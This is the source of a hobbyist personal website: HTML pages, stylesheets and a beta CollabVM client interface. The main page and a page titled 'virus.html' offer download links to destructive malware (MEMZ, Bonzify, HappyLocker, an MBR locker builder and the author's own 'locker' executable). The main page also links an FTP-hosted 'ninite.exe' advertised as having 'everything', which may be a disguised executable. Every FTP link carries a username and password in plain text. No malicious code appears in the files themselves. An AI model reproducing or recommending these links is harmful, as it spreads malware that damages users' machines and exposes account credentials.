
<file: index.html>
<!--


                                                   `:''##';.              
                                              '@###############@#         
                                          `@#######################@,     
                                        @#############################@   
                                     . #################################@.
 @@                                .@@ ###################################
+#@    @@                        :@##@ ###################################
+.    ##@             :     .@ ;@####@ ###############@;;;;;;'@@##########
     `##@     #:    @#,   .@#@ @#####@ ######@':;;####@;;;;;;;;;;#########
     `#:    @##: .@###, .@###@ @#####@ ###@:;;;;;;####@;;;;;;;;;;;+#######
     `     @###: @####, #####@ @#####@ @;;;;;;;;;;####@;;;;;;;;;;;+#######
           @###: @####, #####@ @@##@` `;;;;;;;;;;;####@;;;;;;;;;;;+#######
 `;        @#@   @###@` #####@ @#@. ;@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;;     '  +     @#@    ###@,  @: '##@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;.   :;;        @      ##,  .  '####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;;;      .     ;. ,  .;; ######@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;;.    ;;.  `;;;.  .;;;; @#####@`;;;F;;;;;;;####@;;;U;;;;;;;+#######
     `:    ;;;;. ;;;;;. ;;;;;; @#####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
           ;;;;. ;;;;;. ;;;;;; @####@ `;;;;;;;;;;;####@;;;;;;;;;;;+#######
  '        ;;;;  ;;;;;. ;;;;;; @##@  @`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;;     '  ;:    ;;;;`  ;;;;;` @@` @#@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;;   .;;        ;;`    ;;;.   , @###@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
`    `;;;      `     ;. ;` `;; @#####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;;:    ,;.   ;;;.   ;;;; @#####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;    :;;;. ;;;;;. ;;;;;; @#####@`;;;;;;;:'#@############@#;;+#######
           ;;;;. ;;;;;. ;;;;;; @#####@`;;;:'@#####################@#######
           ;;;;` ;;;;;. ;;;;;; @###@  `;:@################################
 @@        ;;    ;;;;,  ;;;;;, @@@  @@ ###################################
+@@    @@        ;;.    ;;;,   @  @##@ ###############@;:,,:'#@###########
+,    ##@        `    : ;:  `@  @####@ #######@#''####@:::::::::,#########
     `##@     +:    @#,   `@#@ @#####@ ####+''''''####@:::::::::::'#######
     `#+    ###:  @###,  @###@ @#####@ ##'''''''''####@:::::::::::'#######
     `     @###: @####, #####@ @#####@ '''''''''''####@:::::::::::'#######
           @###: @####, #####@ @####+  '''''''''''####@:::::::::::'#######
  +        @#@   @####. #####@ @### .@ '''''''''''####@:::::::::::'#######
;''     +  #     @#@.   ####:  @@ .##@ '''''''''''####@:::::::::::'#######
:',   ,''        @`     ##;  `  ,####@ '''''''''''####@:::::::::::'#######
     `'''      .     +. '  `'' @#####@ ''''C''''''####@:::::K:::::'#######
     `'':    '',   '''.  `'''' @#####@ '''''''''''####@:::::::::::'#######
      '    '''', +''''. '''''' @#####@ '''''''''''####@:::::::::::'#######
           '''', '''''. '''''' @####@` '''''''''''####@:::::::::::'#######
  '        ''''  '''''. '''''' @##@.   '''''''''''####@:::::::::::'#######
:''     '  '+    '''',  ''''', @#,  @@ '''''''''''####@:::::::::::'#######
;'+   `''        ''.    ''',   : `@##@ '''''''''''####@:::::::::::'#######
:     ''+        .   ;. ':  +' .@####@ '''''''''''#####'+';:,:::::'#######
     `''+    `',   '''.   '''' @#####@ '''''''+###############@@::'#######
     `'    ,''', +''''. '''''' @#####@ ''''#######################@#######
           '''', '''''. '''''' @#####@ '##################################
           ''''` '''''. '''''' @####:  ###################################
 @@        ''`   '''''  '''''' @##' `@ ###################################
+#@    '@        '':    ''''   @+ .@#@ ###################################
+'    @#@        ,    , ''   @  :####@ ########@@,          `'@@##########
     `##@     ,:    @#,    @#@ @#####@ #####@:                   ;@#######
     `#@    ;##:  @###,  @###@ @#####@ ####                         :@####
     `     @###: @####, #####@ @####@@ #'                              @##
           @#@#: @####, #####@ @####@                                    +
           @#@   @####. #####@ @##@.                                      
           @     @##,   #####  @@,                                        
                 @.     ##+    ;                                          
                        #                                                 
					
-->
<!DOCTYPE html>
<html>
	
	<head>
		<title>Lunatiik's Website</title>
		<link type="text/css" rel="stylesheet" href="style.css"/>
		<meta charset="utf-8"/>
	</head>
	<body>
	  <header>
	    	 <nav>
	  <ul>
    <li><h1 href="index.html">Lunatiik's website</h1></li>
  
  
</ul>
</nav>
	  </header>
	  <main>
		 
		  <h1>My shit is down there <img src="nyan.gif"></h1><br>
		<a href="https://computernewb.com/collab-vm/">Callub Viem boi</a><br>
	        <a href="https://www.youtube.com/watch?v=A_6zEe3ss80">Luigi love Spaghetti</a><br>
		<a href="ftp://b16_24282143:server@ftp.byethost16.com/htdocs/FTP/Website/info.txt">Info</a><br>
		<a href="ftp://b16_24282143:server@ftp.byethost16.com/htdocs/FTP/Website/ninite.exe">NINITE BUT IT HAS <strong>EVERYTHING</strong></a><br>
	        <a href="mbrlocker.rar">Some random MBRLock Builder i found</strong></a><br>
		<a href="virus.html">Virus</a>
		<a href="/beta/">Public beta of my new website</a><br>
		  
		
		  
		  
	    
	  </main>
	  <footer>
	    
	  </footer>
	</body>
</html>
</file>

<file: beta/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Lunatiik's Website home</title>


    <!-- Metro 4 -->
    <link rel="stylesheet" href="https://cdn.metroui.org.ua/v4/css/metro-all.min.css">
  </head>
  <body>
<aside class="sidebar pos-absolute z-2"
       data-role="sidebar"
       data-toggle="#sidebar-toggle-3"
       id="sb3"
       data-shift=".shifted-content">
   <div class="sidebar-header" data-image="images/sb-bg-1.jpg">
        <div class="avatar">
       <img data-role="gravatar"
    data-email="a@b.com"
    data-default="https://lunatiikxd.netlify.com/images/Wankul.png">
        </div>
        <span class="title fg-white">Lunatiik's Website sidebar</span>
    </div>
    <ul class="sidebar-menu">
        <li><a href="index.html"><span class="mif-home icon"></span>Home</a></li>
        <li><a href="notes/index.html"><span class="mif-note icon"></span>Notes</a></li>
        <li><a><span class="mif-files-empty icon"></span>Examples</a></li>
         <li><a href="cvm/index.html"><span class="mif-files-empty icon"></span>CollabVM Client</a></li>
        <li><a><span class="mif-images icon"></span>Icons</a></li>
  <li class="divider"></li>
    </ul>
</aside>
<div class="shifted-content h-100 p-ab">
    <div class="app-bar pos-absolute bg-black z-1" data-role="appbar">
        <button class="app-bar-item c-pointer" id="sidebar-toggle-3">
            <span class="mif-menu fg-white"></span>
        </button>
    </div>

    <div class="h-100 p-4">
        <p class="h1">Lunatiik's website home</p>
        <p>
           Hey! If you're here, it's that i probably gave you the access to the rewriten beta of my website... Anyways, enjoy the beta!<br>
           Click on the button on the top right of the website to access the stuff...
        </p>
    </div>
</div>
    

    <!-- Metro 4 -->
    <script src="https://cdn.metroui.org.ua/v4/js/metro.min.js"></script>
  </body>
</html>
</file>

<file: beta/cvm/index.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>Lunatiik's CollabVM client</title>
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="style.css" />
        <link rel="stylesheet" href="fontawesome.css" />
    </head>
    <body>
        <main>
           <h1 style="color:white;"> Welcome to Lunatiik's CollabVM Client!</h1>
          
            <footer>
         
          </footer>
              <a href="vm.html#1">Click here to access VM1</a><br>
          <a href="vm.html#2">Click here to access VM2</a><br>
          <a href="vm.html#3">Click here to access VM3</a><br>
          <a href="vm.html#4">Click here to access VM4</a> 
        </main>
       
    </body>
</html>
</file>

<file: virus.html>
<!--


                                                   `:''##';.              
                                              '@###############@#         
                                          `@#######################@,     
                                        @#############################@   
                                     . #################################@.
 @@                                .@@ ###################################
+#@    @@                        :@##@ ###################################
+.    ##@             :     .@ ;@####@ ###############@;;;;;;'@@##########
     `##@     #:    @#,   .@#@ @#####@ ######@':;;####@;;;;;;;;;;#########
     `#:    @##: .@###, .@###@ @#####@ ###@:;;;;;;####@;;;;;;;;;;;+#######
     `     @###: @####, #####@ @#####@ @;;;;;;;;;;####@;;;;;;;;;;;+#######
           @###: @####, #####@ @@##@` `;;;;;;;;;;;####@;;;;;;;;;;;+#######
 `;        @#@   @###@` #####@ @#@. ;@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;;     '  +     @#@    ###@,  @: '##@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;.   :;;        @      ##,  .  '####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;;;      .     ;. ,  .;; ######@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;;.    ;;.  `;;;.  .;;;; @#####@`;;;F;;;;;;;####@;;;U;;;;;;;+#######
     `:    ;;;;. ;;;;;. ;;;;;; @#####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
           ;;;;. ;;;;;. ;;;;;; @####@ `;;;;;;;;;;;####@;;;;;;;;;;;+#######
  '        ;;;;  ;;;;;. ;;;;;; @##@  @`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;;     '  ;:    ;;;;`  ;;;;;` @@` @#@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
:;;   .;;        ;;`    ;;;.   , @###@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
`    `;;;      `     ;. ;` `;; @#####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;;:    ,;.   ;;;.   ;;;; @#####@`;;;;;;;;;;;####@;;;;;;;;;;;+#######
     `;    :;;;. ;;;;;. ;;;;;; @#####@`;;;;;;;:'#@############@#;;+#######
           ;;;;. ;;;;;. ;;;;;; @#####@`;;;:'@#####################@#######
           ;;;;` ;;;;;. ;;;;;; @###@  `;:@################################
 @@        ;;    ;;;;,  ;;;;;, @@@  @@ ###################################
+@@    @@        ;;.    ;;;,   @  @##@ ###############@;:,,:'#@###########
+,    ##@        `    : ;:  `@  @####@ #######@#''####@:::::::::,#########
     `##@     +:    @#,   `@#@ @#####@ ####+''''''####@:::::::::::'#######
     `#+    ###:  @###,  @###@ @#####@ ##'''''''''####@:::::::::::'#######
     `     @###: @####, #####@ @#####@ '''''''''''####@:::::::::::'#######
           @###: @####, #####@ @####+  '''''''''''####@:::::::::::'#######
  +        @#@   @####. #####@ @### .@ '''''''''''####@:::::::::::'#######
;''     +  #     @#@.   ####:  @@ .##@ '''''''''''####@:::::::::::'#######
:',   ,''        @`     ##;  `  ,####@ '''''''''''####@:::::::::::'#######
     `'''      .     +. '  `'' @#####@ ''''C''''''####@:::::K:::::'#######
     `'':    '',   '''.  `'''' @#####@ '''''''''''####@:::::::::::'#######
      '    '''', +''''. '''''' @#####@ '''''''''''####@:::::::::::'#######
           '''', '''''. '''''' @####@` '''''''''''####@:::::::::::'#######
  '        ''''  '''''. '''''' @##@.   '''''''''''####@:::::::::::'#######
:''     '  '+    '''',  ''''', @#,  @@ '''''''''''####@:::::::::::'#######
;'+   `''        ''.    ''',   : `@##@ '''''''''''####@:::::::::::'#######
:     ''+        .   ;. ':  +' .@####@ '''''''''''#####'+';:,:::::'#######
     `''+    `',   '''.   '''' @#####@ '''''''+###############@@::'#######
     `'    ,''', +''''. '''''' @#####@ ''''#######################@#######
           '''', '''''. '''''' @#####@ '##################################
           ''''` '''''. '''''' @####:  ###################################
 @@        ''`   '''''  '''''' @##' `@ ###################################
+#@    '@        '':    ''''   @+ .@#@ ###################################
+'    @#@        ,    , ''   @  :####@ ########@@,          `'@@##########
     `##@     ,:    @#,    @#@ @#####@ #####@:                   ;@#######
     `#@    ;##:  @###,  @###@ @#####@ ####                         :@####
     `     @###: @####, #####@ @####@@ #'                              @##
           @#@#: @####, #####@ @####@                                    +
           @#@   @####. #####@ @##@.                                      
           @     @##,   #####  @@,                                        
                 @.     ##+    ;                                          
                        #                                                 
					
-->
<!DOCTYPE html>
<html>
	<head>
		<title>Lunatiik's Website</title>
		<link type="text/css" rel="stylesheet" href="style.css"/>
		<meta charset="utf-8"/>
	</head>
	<body>
	  <header>
	    	 <nav>
	  <ul>
    <li><h1 href="index.html">Lunatiik's website</h1></li>
  
  
</ul>
</nav>
	  </header>
	  <main>
		<p>Theses are some shit virus <img src="nyan.gif"></p><br>
		<a href="ftp://b16_24282143:server@ftp.byethost16.com/htdocs/FTP/Website/virus/MEMZ.bat">MEMZ</a><br>
	        <a href="ftp://b16_24282143:server@ftp.byethost16.com/htdocs/FTP/Website/virus/Bonzify.exe">Bonzify</a><br>
		<a href="ftp://b16_24282143:server@ftp.byethost16.com/htdocs/FTP/Website/virus/HappyLocker.exe">HappyLocker</a><br>
		<a href="ftp://b16_24282143:server@ftp.byethost16.com/htdocs/FTP/Website/virus/lunatiikslocker.exe">Lunatiiks Locker</a><br>
	    
	  </main>
	  <footer>
	    
	  </footer>
	</body>
</html>
</file>

<file: beta/cvm/vm.html>
<!DOCTYPE html>
<html>
    <head>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <title>Lunatiik's CollabVM client</title>
        <meta name="description" content="" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="style.css" />
        <link rel="stylesheet" href="fontawesome.css" />
    </head>
    <body>
        <main>
            <div id="main">
                <div id="users" class="shown">
                    <span class="header">Users connected</span>
                    <div id="userlist">
                    </div>
                </div>
                <div id="monitor">
                    <canvas tabindex="1" id="display" width="1024" height="768"></canvas>
                </div>
                <div id="chat" class="shown">
                    <span class="header">Chat</span>
                    <div id="messages"></div>
                    <input id="chatbox" type="text" placeholder="Type a message and press enter." />
                </div>
            </div>
            <footer>
                <span class="button large">Home</span>
                <span class="button large">Rules</span>
                <div class="spacer"></div>
                <span class="button" id="userlistBtn">Hide Userlist</span>
                <span class="button" id="chatBtn">Hide Chat</span>
                <div class="spacer"></div>
                <span class="button" id="keyboardBtn">Keyboard</span>
                <span class="button" id="resetBtn">Vote for Reset</span>
                <span class="button" id="usernameBtn">Change Username</span>
                <div class="spacer queuetimer" style="display: none;"></div>
                <span class="queuetimer" id="timer" style="display: none;">Waiting for turn in 5 seconds...</span>
                <div class="spacer reset" style="display: none;"></div>
                <span class="reset" id="voteToReset" style="display: none;">Reset the VM?</span>
                <span class="reset button" id="resetYesBtn" style="display: none;">Yes: 0</span>
                <span class="reset button" id="resetNoBtn" style="display: none;">No: 0</span>
            </footer>
            <div id="keyboard"></div>
        </main>
        <div style="display: none;" id="alertarea">
            <div class="prompt">
                <span class="header">
                    <h1>Title</h1>
                    <i class="fas fa-times close"></i>
                </span>
                <span class="message">Message</span>
                <input type="text" placeholder="Type your text and press enter, or submit." class="textinput" />
                <span class="buttons"><button>Cancel</button><button>Submit</button></span>
            </div>
        </div>
        <script src="script/notify.js"></script>
        <script src="script/client.js"></script>
    </body>
</html>
</file>
<file: style.css>
body {
  background-color: Black;
   font-family: "Helvetica", sans-serif;
  color: white;
}
nav ul {
    background-color: Black;
     border-style: solid;
  border-color: Black;
  border-width: 2px;
  padding: 10px;
  border-radius: 10px;
}
nav ul li {
    list-style-type: none;
}
nav ul li {
    list-style-type: none;
    display: inline;
    margin-right: 10px;
    margin-left: 10px;
    color: white;
        text-align: center;

}
nav ul li a {
    text-decoration: none;
      color: white;
}
#pi {
  border-radius:30%;
}
@media all and (min-width: 1000px) {
    nav ul {
        flex-direction: row;
        justify-content: space-around;
    }
  a {
    color: white;
}
}





















/**********************************
This section is for styling tables
***********************************/
table, th, td {
  border: 1px solid HoneyDew;
  border-collapse: collapse;
}
tr {
  background-color: PaleTurquoise;
}
th, td {
  vertical-align: top;
  padding: 5px;
  text-align: left;
}
th {
  color: purple;
}
td {
  color: purple;
}
/********************************/
</file>
<file: beta/cvm/style.css>
::-webkit-scrollbar {
  width: 12px;
}
::-webkit-scrollbar-track {
  opacity: 0;
}
::-webkit-scrollbar-thumb {
  background: #555;
}
::-webkit-scrollbar-thumb:hover {
  background: #777;
}
body {
  background: #000;
  margin: 0;
  font-family: sans-serif;
}
main {
  position: absolute;
  display: flex;
  flex-direction: column;
  overflow: hidden;
  width: 100%;
  height: 100%;
}
footer {
  display: flex;
  background: #222;
  color: #FFF;
  border-top: 2px solid #333;
  align-items: stretch;
}
footer > span {
  display: flex;
  align-items: center;
  position: relative;
  padding: 16px;
}
footer > .button {
  cursor: pointer;
  user-select: none;
}
footer > .button:hover {
  background: #333;
}
footer > .button.large {
  font-size: 14pt;
}
footer > .spacer {
  border: 1px solid #333;
}
#main {
  display: flex;
  flex-grow: 1;
  justify-content: space-between;
  width: 100%;
  overflow: hidden;
  align-items: stretch;
}
#users {
  color: #FFF;
  background: #222;
  display: flex;
  flex-direction: column;
  border-right: 2px solid #333;
  overflow: hidden;
  z-index: 2;
}
#userlist {
  overflow-x: hidden;
  overflow-y: auto;
  display: flex;
  flex-direction: column;
}
#users > .header {
  font-size: 18pt;
  border-bottom: 2px solid #333;
  padding: 16px;
}
#userlist > .user > .name {
  display: inline-block;
  padding: 12px;
  width: 100%;
  cursor: pointer;
  user-select: none;
}
#userlist > .user > .name.you::after {
  content: ' (YOU)';
  opacity: 0.25;
  font-size: 8pt;
}
#userlist > .user.queued.turn {
  background: #34495e;
}
#userlist > .user.queued {
  background: #444;
}
#userlist > .user > .name:hover {
  background: #333;
}
#userlist > .user > .options {
  background: #111;
  display: none;
}
#userlist > .user > .options.open {
  background: #111;
  display: block;
}
#userlist > .user > .options > span {
  display: block;
  padding: 8px 24px;
  cursor: pointer;
  user-select: none;
  font-size: 10pt;
}
#userlist > .user > .options > span:hover {
  background: #333;
}
#monitor {
  position: relative;
  flex-grow: 1;
  z-index: 1;
}
#display {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
}
#chat {
  color: #FFF;
  background: #222;
  display: flex;
  flex-direction: column;
  border-left: 2px solid #333;
  overflow: hidden;
  z-index: 2;
}
#chat > .header {
  font-size: 18pt;
  border-bottom: 2px solid #333;
  padding: 16px;
}
#messages {
  display: flex;
  flex-direction: column;
  overflow-y: auto;
  overflow-x: hidden;
  flex-grow: 1;
  border-bottom: 2px solid #333;
}
#messages > .message {
  padding: 8px;
  border-bottom: 2px solid #333;
}
#messages > .message:last-child {
  border-bottom: none;
}
#messages > .message > .time {
  color: #777;
  font-size: 10pt;
}
#messages > .message > .name {
  margin-left: 4px;
  color: #AAA;
}
#messages > .message > .content {
  color: #FFF;
  margin: 8px 0 0 0;
  overflow-wrap: break-word;
}
#messages > .message > .content > a > .message-image {
  max-width: 90%;
  max-height: 128px;
}
#messages > .message > .content > a {
  color: #3498db;
}
#chatbox {
  align-self: stretch;
  margin: 16px;
  padding: 8px;
  border: 2px solid #333;
  background: #111;
  color: #AAA;
}
#chatbox:focus {
  outline: none;
  border: 2px solid #555;
}
.hidden {
  min-width: 0px;
  max-width: 0px;
}
#users.shown {
  min-width: 15vw;
  max-width: 384px;
}
#chat.shown {
  min-width: 20vw;
  max-width: 384px;
}
#notifications {
  display: flex;
  position: fixed;
  top: 0;
  left: 50%;
  transform: translateX(-50%);
  flex-direction: column-reverse;
  z-index: 10;
  pointer-events: none;
}
#notifications > div {
  display: flex;
  flex-direction: column;
  background: #333;
  padding: 16px;
  margin-top: 16px;
  color: #777;
  border-radius: 2px;
  max-width: 384px;
  min-width: 384px;
  transition: opacity 1s;
  overflow: hidden;
  pointer-events: initial;
}
#notifications > div > .header {
  margin-bottom: 8px;
}
#notifications > div > .header > span {
  margin-left: 8px;
}
#notifications > div > .header > .close {
  cursor: pointer;
  float: right;
}
#notifications > .error {
  background: #c0392b;
  color: #ecf0f1;
}
#notifications > .warn {
  background: #d35400;
  color: #ecf0f1;
}
#notifications > .success {
  background: #27ae60;
  color: #ecf0f1;
}
#notifications > .info {
  background: #34495e;
  color: #ecf0f1;
}
#notifications > .debug {
  background: #8e44ad;
  color: #ecf0f1;
}
#alertarea {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  position: fixed;
  display: block;
  background: rgba(0, 0, 0, 0.5);
  opacity: 0;
  transition: opacity 0.25s;
}
#alertarea > .prompt {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #222;
  color: #FFF;
  padding: 24px;
  display: flex;
  flex-direction: column;
  width: 382px;
}
#alertarea > .prompt > .header {
  margin-bottom: 8px;
}
#alertarea > .prompt > .header > h1 {
  display: inline;
  font-size: 18pt;
  font-weight: normal;
}
#alertarea > .prompt > .header > .close {
  float: right;
  color: #777;
  cursor: pointer;
}
#alertarea > .prompt > .message {
  margin-bottom: 4px;
  color: #AAA;
}
#alertarea > .prompt > .textinput {
  margin: 8px 0px;
  padding: 8px;
  border: 2px solid #333;
  background: #111;
  color: #AAA;
}
#alertarea > .prompt > .textinput:focus {
  outline: none;
  border: 2px solid #555;
}
#alertarea > .prompt > .buttons {
  align-self: flex-end;
}
#alertarea > .prompt > .buttons > button {
  padding: 8px;
  margin: 4px 16px;
  border: 2px solid #333;
  background: none;
  color: #AAA;
  cursor: pointer;
  user-select: none;
}
#alertarea > .prompt > .buttons > button:last-child {
  margin: 4px 0px;
}
</file>
